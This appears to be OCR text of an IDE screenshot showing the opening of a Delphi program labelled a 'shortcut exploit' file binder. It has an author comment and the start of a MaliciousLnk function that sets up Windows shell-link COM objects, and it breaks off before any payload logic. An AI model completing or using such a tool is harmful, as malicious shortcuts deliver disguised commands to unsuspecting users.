 Project1 - Delphi 2010 - Project1.dproj [Built]
File Edit Search View Refactor Project Run Component Tools Window Help Default Layout
Structure
Procedures
Variables/Constants
Uses
Object Inspector
Welcome Page Project1
(*
SHORTCUT EXPLOIT : FILE BINDER (WRAP
DISCOVERED AND CODED BY : @DarkCoderSc
https://twitter.com/DarkCoderSc
Lead Developer / Security Researcher at Phroze
jplesueur@phrozensoft.com
*)
program Project1;
10 {$APPTYPE CONSOLE}
11
uses
SysUtils, ActiveX, ShlObj, ComObj, Windows,
function MaliciousLnk(cmd, destPath : String) :
var cObject : IUnknown;
shellLink : IShellLink;
PFile : IPersistFile;
begin
20 result := false;
CoInitialize(nil);